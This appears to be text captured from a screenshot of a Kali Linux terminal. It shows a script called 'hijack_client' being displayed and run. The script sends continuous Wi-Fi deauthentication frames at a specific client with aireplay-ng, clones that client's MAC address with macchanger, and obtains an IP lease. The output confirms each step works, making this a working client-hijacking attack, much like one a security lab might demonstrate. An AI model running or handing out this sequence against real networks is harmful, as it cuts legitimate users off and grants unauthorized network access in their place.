 kali@ok: ~
File Actions Edit View Help
(kali㉿ok)-[~]
$ sudo -i
[sudo] password for kali:
(root㉿ok)-[~]
# cd ./scripts
(root㉿ok)-[~/scripts]
# mcedit ./hijack_client
(root㉿ok)-[~/scripts]
# cat ./hijack_client
while true; do ping -c 1 -W 1 8.8.8.8; done
aireplay-ng --deauth 0 -c 50:E0:85:01:63:5A -a 70:6B:B9:83:CC:0F wlan0
ip link set wlan0 down; macchanger -m 50:E0:85:01:63:5A wlan0; ip link set wlan0 up; d
hclient wlan0
ip a show dev wlan0
open https://github.com/okazymyrov/piki/blob/master/Wi-Fi.md
(root㉿ok)-[~/scripts]
#
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 17.485/17.485/17.485/0.000 ms
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=102 time=125 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 125.134/125.134/125.134/0.000 ms
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
(kali㉿ok)-[~]
$ sudo -i
[sudo] password for kali:
(root㉿ok)-[~]
# ip link set wlan0 down; macchanger -m 50:E0:85:01:63:5A wlan0; ip link set wlan0 u
p; dhclient wlan0
Current MAC:   94:e6:f7:23:15:77 (unknown)
Permanent MAC: 94:e6:f7:23:15:77 (unknown)
New MAC:       50:e0:85:01:63:5a (unknown)
(root㉿ok)-[~]
# ip a show dev wlan0
open https://github.com/okazymyrov/piki/blob/master/Wi-Fi.md
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group defa
ult qlen 1000
link/ether 50:e0:85:01:63:5a brd ff:ff:ff:ff:ff:ff permaddr 94:e6:f7:23:15:77
inet 10.164.197.13/24 brd 10.164.197.255 scope global dynamic wlan0
valid_lft 43197sec preferred_lft 43197sec
(root㉿ok)-[~]
# ip a show dev wlan0
03:19:50  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:51  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:51  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:52  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:53  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 1| 0 ACKs]
03:19:53  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:54  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:54  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:55  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:55  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:56  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 1| 0 ACKs]
03:19:56  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:57  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:57  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:58  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:58  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:19:59  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:20:00  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 2| 0 ACKs]
03:20:00  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:20:01  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]
03:20:01  Sending 64 directed DeAuth (code 7). STMAC: [50:E0:85:01:63:5A] [ 0| 0 ACKs]